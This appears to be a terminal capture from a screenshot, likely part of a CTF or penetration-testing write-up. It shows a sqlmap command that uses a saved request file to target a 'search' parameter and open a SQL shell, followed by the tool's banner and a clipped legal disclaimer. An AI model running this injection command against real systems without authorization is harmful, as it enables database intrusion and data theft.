 ❯ sqlmap -r `pwd`/timu3 -p search --sql-shell
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.8#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets
l consent is illegal. It is the end user's responsibility to
e local, state and federal laws. Developers assume no liabil